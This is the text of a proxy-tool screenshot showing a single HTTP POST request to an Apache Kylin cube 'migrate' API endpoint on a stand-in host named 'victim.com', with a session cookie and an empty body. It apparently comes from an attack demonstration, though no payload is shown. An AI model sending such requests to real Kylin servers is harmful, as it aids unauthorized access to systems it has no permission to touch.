 Request
Raw Params Headers Hex
1 POST /kylin/api/cubes/kylin_sales_cube/learn_kylin/migrate HTTP/1.1
2 Host: victim.com:7070
3 User-Agent: Hello World
4 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 0
8 Cookie: JSESSIONID=30F3B49CA306C31AFDE9EA2F4005B109
9